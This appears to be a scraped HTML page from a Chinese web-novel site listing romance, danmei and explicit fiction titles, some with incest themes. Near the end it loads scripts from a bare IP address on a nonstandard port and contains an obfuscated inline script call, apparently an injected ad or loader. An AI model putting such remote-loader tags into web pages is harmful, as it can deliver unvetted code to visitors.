href="/HaaZ.html" title="青族之无间情人">青族之无间情人</a>/翡翠妖橘子</li><li><a href="/kXJ9.html" title="异世之王">异世之王</a>/啊蛇</li><li><a href="/QqXk.html" title="漂亮小纨绔勾走了男主的白月光">漂亮小纨绔勾走了男主的白月光</a>/夏天尾巴上</li><li><a href="/wvWL.html" title="外卖小哥比外卖好吃">外卖小哥比外卖好吃</a>/舍木氓生</li><li><a href="/NhA.html" title="嫡福晋（随身空间）">嫡福晋（随身空间）</a>/小梦兔_</li><li><a href="/53B.html" title="（高干）在最傻的时候遇见你">（高干）在最傻的时候遇见你</a>/凌星雪</li></ul></div><div class="content"><h2>耽美养成</h2><div class="top"><div class="image"><a href="/QplX.html" target="_blank" title="丑医"><img data-lazy="//pic.suiwens.com/uploadfile/r/einG.jpg?sm" alt="丑医" author="羌塘" /></a></div><dl><dt><a href="/QplX.html" title="丑医">丑医</a></dt><dd>书耽完结  ●总字数：31.2万 ●点击：38.1万 ●收藏：3855 ●推荐：2479 ●月票：187 ●打赏：11396 ●...</dd></dl><div class="clear"></div></div><ul><li><a href="/QqZg.html" title="（原神同人）穿进原神后我在卡池捞自己">（原神同人）穿进原神后我在卡池捞自己</a>/小心麻雀</li><li><a href="/QoxG.html" title="穿成女主对照组她哥">穿成女主对照组她哥</a>/木木向北</li><li><a href="/Qiyd.html" title="重生七零男知青">重生七零男知青</a>/萝卜精</li><li><a href="/kBvz.html" title="老子不要你负责！">老子不要你负责！</a>/北棠墨</li><li><a href="/QsXd.html" title="缺一不可">缺一不可</a>/双黄蛋</li><li><a href="/QkzS.html" title="晚婚">晚婚</a>/久陆</li><li><a href="/lQWY.html" title="大影帝他怀了条小人鱼">大影帝他怀了条小人鱼</a>/苓心</li><li><a href="/wn6g.html" title="每天不来几发菊花就痒/寻找胎记">每天不来几发菊花就痒/寻找胎记</a>/西西特</li><li><a href="/QsN1.html" title="合法钓鱼">合法钓鱼</a>/长不出青苔</li><li><a href="/Qm4h.html" title="被献给反派大佬以后［穿书］">被献给反派大佬以后［穿书］</a>/枭钥</li></ul></div><div class="content"><h2>耽美虐恋</h2><div class="top"><div class="image"><a href="/34xu.html" target="_blank" title="重生之至尊仙侣"><img data-lazy="//pic.suiwens.com/uploadfile/S/Fjs.jpg?sm" alt="重生之至尊仙侣" author="冰糖莲子羹" /></a></div><dl><dt><a href="/34xu.html" title="重生之至尊仙侣">重生之至尊仙侣</a></dt><dd>内容简介： 天才修士蔺玄之上辈子不负天下，却单单负了一个晏天痕。 直到被昔日的亲朋好友、恩师同门算计至死，才知道自己究竟都做了什...</dd></dl><div class="clear"></div></div><ul><li><a href="/bhzZ.html" title="理我一下">理我一下</a>/冰块儿</li><li><a href="/bn9u.html" title="结婚吗？生一百条小鱼苗的那种">结婚吗？生一百条小鱼苗的那种</a>/李末子</li><li><a href="/CpuV.html" title="捡垃圾">捡垃圾</a>/乌合之宴</li><li><a href="/CkP9.html" title="渣攻逃婚后我和大佬协议结婚了">渣攻逃婚后我和大佬协议结婚了</a>/闲狐</li><li><a href="/ppy.html" title="炮灰逆袭系统[快穿]">炮灰逆袭系统[快穿]</a>/将至</li><li><a href="/do5.html" title="Blue">Blue</a>/neleta</li><li><a href="/dYH.html" title="清穿之永日清茶">清穿之永日清茶</a>/爱.优.伶</li><li><a href="/lGgh.html" title="我的Alpha怎会如此弱">我的Alpha怎会如此弱</a>/小花朝天开</li><li><a href="/lSkk.html" title="银河第一可爱">银河第一可爱</a>/春风遥</li><li><a href="/llR1.html" title="穿成将军的替嫁宠妻">穿成将军的替嫁宠妻</a>/享幽洱</li></ul></div><div class="content"><h2>免费小说</h2><div class="top"><div class="image"><a href="/lKJm.html" target="_blank" title="隔壁那位我家的"><img data-lazy="//pic.suiwens.com/uploadfile/r/er08.jpg?sm" alt="隔壁那位我家的" author="温久闻" /></a></div><dl><dt><a href="/lKJm.html" title="隔壁那位我家的">隔壁那位我家的</a></dt><dd>晋江VIP完结 总书评数：617 当前被收藏数：861 营养液数：164 文章积分：30,627,736 简介: 【正文完结，下...</dd></dl><div class="clear"></div></div><ul><li><a href="/1869345133.html" title="淫乱小镇(np H)">淫乱小镇(np H)</a>/</li><li><a href="/Gwdi.html" title="（笑傲江湖同人/BL）笑傲江湖之魂穿">（笑傲江湖同人/BL）笑傲江湖之魂穿</a>/幽河小子</li><li><a href="/Qqfh.html" title="成了男二的病弱原配[七零]">成了男二的病弱原配[七零]</a>/月上青枝</li><li><a href="/lJNm.html" title="在各位心头纵个火">在各位心头纵个火</a>/秒回男神</li><li><a href="/HlY1.html" title="3年高考5年逃命">3年高考5年逃命</a>/信渡。</li><li><a href="/bfux.html" title="清穿之媚宠春娇">清穿之媚宠春娇</a>/李诗情</li><li><a href="/GXBN.html" title="留守青年：村里全是我的娃">留守青年：村里全是我的娃</a>/大爱左手</li><li><a href="/Hnb8.html" title="二次元萌妹子">二次元萌妹子</a>/24K纯二</li><li><a href="/byiH.html" title="炮灰N号[快穿]">炮灰N号[快穿]</a>/弥千里</li><li><a href="/wpnB.html" title="枕边妖夫/暴蛇的吻痕">枕边妖夫/暴蛇的吻痕</a>/上官妃羽</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/Hb6c.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/Hb6c/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/QVXl.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/QVXl/248.html" target="_blank" title="">第 248 部分</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[网游小说]</span><span class="s2"><a href="/896515401.html" title="">流氓大亨 精修</a></span><span class="s3"><a href="/896515401/66.html" target="_blank" title="">【流氓大亨】（761-774）</a></span><span class="s4">xinLongmen</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[宝宝小说]</span><span class="s2"><a href="/373282383.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/373282383/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/875010087.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/875010087/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/937476108.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/937476108/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[奋斗小说]</span><span class="s2"><a href="/1133117058.html" title="">风流杏花村</a></span><span class="s3"><a href="/1133117058/71.html" target="_blank" title="">71、世道变了和狗日的爱情</a></span><span class="s4">欲留香</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[冰山小说]</span><span class="s2"><a href="/1696988705.html" title="">龙魂侠影</a></span><span class="s3"><a href="/1696988705/524.html" target="_blank" title="">（十）妖花魔蕊（上）</a></span><span class="s4">boge0204&#40六道惊魂&#41</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[魂穿小说]</span><span class="s2"><a href="/611715797.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/611715797/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[美女小说]</span><span class="s2"><a href="/873807416.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/873807416/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[复仇小说]</span><span class="s2"><a href="/288461159.html" title="">陈皮皮的斗争</a></span><span class="s3"><a href="/288461159/51.html" target="_blank" title="">第50章</a></span><span class="s4">流域风</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异世大陆]</span><span class="s2"><a href="/458930480.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/458930480/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/22453570.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s3"><a href="/22453570/30.html" target="_blank" title="">第三十章 浴室内操晕萧容鱼</a></span><span class="s4">酌酒江上眠</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[短篇小说]</span><span class="s2"><a href="/965900237.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/965900237/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/1312233039.html" title="">班长郭静琳的露出</a></span><span class="s3"><a href="/1312233039/30.html" target="_blank" title="">第三十章</a></span><span class="s4">A星猫</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/301500040.html" title="">听雪谱</a></span><span class="s3"><a href="/301500040/464.html" target="_blank" title="">第四九二章 古道鉴心</a></span><span class="s4">弄玉</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[穿越时空]</span><span class="s2"><a href="/1993117907.html" title="">仙徒异世绿录</a></span><span class="s3"><a href="/1993117907/49.html" target="_blank" title="">第四十七章 往事</a></span><span class="s4">无媛</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[冰山小说]</span><span class="s2"><a href="/1362907441.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/1362907441/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/498618061.html" title="">地球ＯＬ</a></span><span class="s3"><a href="/498618061/42.html" target="_blank" title="">后记</a></span><span class="s4">yanmaoder</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[风水异术]</span><span class="s2"><a href="/1301373777.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s3"><a href="/1301373777/115.html" target="_blank" title="">第114章 被人看不起的滋味</a></span><span class="s4">苍白的泪（8点49分）</span><span class="s5">02-01 01:10</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/Hb6c.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">现代</span><span class="s2"><a href="/QVXl.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">网游</span><span class="s2"><a href="/896515401.html" title="">流氓大亨 精修</a></span><span class="s5">xinLongmen</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/373282383.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">未来</span><span class="s2"><a href="/875010087.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">都市</span><span class="s2"><a href="/937476108.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/1133117058.html" title="">风流杏花村</a></span><span class="s5">欲留香</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/1696988705.html" title="">龙魂侠影</a></span><span class="s5">boge0204&#40六道惊魂&#41</span></li><li><span class="s1">魂穿</span><span class="s2"><a href="/611715797.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">美女</span><span class="s2"><a href="/873807416.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">复仇</span><span class="s2"><a href="/288461159.html" title="">陈皮皮的斗争</a></span><span class="s5">流域风</span></li><li><span class="s1">异世</span><span class="s2"><a href="/458930480.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">未来</span><span class="s2"><a href="/22453570.html" title="">截胡萧容鱼，给予她幸福生活</a></span><span class="s5">酌酒江上眠</span></li><li><span class="s1">短篇</span><span class="s2"><a href="/965900237.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">近代</span><span class="s2"><a href="/1312233039.html" title="">班长郭静琳的露出</a></span><span class="s5">A星猫</span></li><li><span class="s1">同人</span><span class="s2"><a href="/301500040.html" title="">听雪谱</a></span><span class="s5">弄玉</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/1993117907.html" title="">仙徒异世绿录</a></span><span class="s5">无媛</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/1362907441.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">同人</span><span class="s2"><a href="/498618061.html" title="">地球ＯＬ</a></span><span class="s5">yanmaoder</span></li><li><span class="s1">风水</span><span class="s2"><a href="/1301373777.html" title="">乡野风流：哀羞的绿帽</a></span><span class="s5">苍白的泪（8点49分）</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//suiwens.com/" target="_blank">岁文库</A> &nbsp;|&nbsp; <a href="//suiwens.com/books/3829_1.html" class="">耽美NP</a> &nbsp;|&nbsp; <a href="//suiwens.com/books/8280_1.html" class="">耽美辣文</a> &nbsp;|&nbsp; <a href="//suiwens.com/books/4702_1.html" class="">耽美现言</a> &nbsp;|&nbsp; <a href="//suiwens.com/books/6470_1.html" class="">耽美养成</a> &nbsp;|&nbsp; <a href="//suiwens.com/books/5136_1.html" class="">耽美虐恋</a> &nbsp;|&nbsp; <a href="//suiwens.com/books/3357_1.html" class="">免费小说</a><a href="//ft.suiwens.com/">繁体版</a><div class="clear"></div></div></div><script src="/83e/318.googlettni"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.suiwens.com/">岁文库</a>(suiwens.com) All Rights Reserved. <a href="//ft.suiwens.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/mmailklwR5.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn6/www1/_common.js?318"></script><script use="22.406ms"></script></body></html>